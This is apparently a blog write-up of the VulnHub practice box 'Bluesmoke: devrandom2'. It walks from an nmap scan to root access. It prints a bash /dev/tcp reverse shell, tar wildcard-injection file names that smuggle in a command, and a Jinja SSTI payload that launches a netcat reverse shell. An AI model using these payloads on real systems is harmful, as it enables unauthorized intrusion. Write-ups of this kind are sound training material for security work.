Box info:
Name: Bluesmoke: devrandom2
OS: Linux
Rated Difficulty: 🟩🟩🟨🟨(medium)
Links:VulnHub
====================================================================
Nmap found only 2 open ports: port 80 and port 22.
$ nmap -sC -sV 192.168.0.56 Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-17 17:01 EEST Nmap scan report for 192.168.0.56 Host is up (0.0013s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0) | ssh-hostkey: | 2048 ac:8e:9e:91:49:3f:65:f7:fb:05:07:33:a6:03:88:3f (RSA) | 256 7f:2c:50:f5:35:9b:e2:2c:96:ff:bc:35:6a:f3:53:d1 (ECDSA) |_ 256 66:15:b0:cb:3b:ba:12:1a:40:38:eb:7f:8d:ba:a3:a4 (ED25519) 80/tcp open http Apache httpd 2.4.38 ((Debian)) | http-cookie-flags: | /: | PHPSESSID: |_ httponly flag not set |_http-server-header: Apache/2.4.38 (Debian) |_http-title: Filee Upload to Backup Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We'll start by visiting port 80.
In order to bypass the upload system and to get a shell on the box we must upload the following files:
echo "/bin/bash -c '/bin/bash -i >& /dev/tcp/$YOUR IP/$PORT 0>&1'" > shell.sh echo "" > "--checkpoint-action=exec=sh shell.sh" echo "" > --checkpoint=1
Note: The shell.php file is not needed. This bypass above is a wildcard exploit, you can take a look here to check how it works.
Now add all of those file to a zip or a tar archive and upload it via the website system. Start a netcat listener an you'll have a shell as user backupper.
Now we'll use pspy64s to check what interesting services and processes are running:
If we let pspy64s to run a little bit longer, we'll see that there is another process running:
Note: It may take a minute or two for this commands to run, so be patient. If the commands don't run just add some commands inside the start file and make it executable.
Looks like there is another server running, and this can be confirmed by linpeas:
$ ssh -L 8787:localhost:8787 backupper@$MACHINE IP
Now we can access port 8787 from our network on localhost.
You can read more about ssti here:
To get a shell on the box using SSTI I had to run the following command:
http://localhost:8787/?name={{request.application.__globals__.__builtins__.__import__(%27os%27).popen('nc $YOUR IP $PORT -e /bin/abash').read()}}
Start a netcat listener and execute the ssti reverse shell command to get a shell as user remnie.
Inside /opt/remnie/scripts is a server.conf file with the following content:
I took all those zeros and ones and I added them separately on another file.
After that I decoded them by using this website:
The decoded bytes gave me a hex string:
4d 4e 57 [redacted]
MNWT[redacted]
cm9v[redacted]
root: -!F8[redacted]
Now we can login as root on the box.












Comments
Post a Comment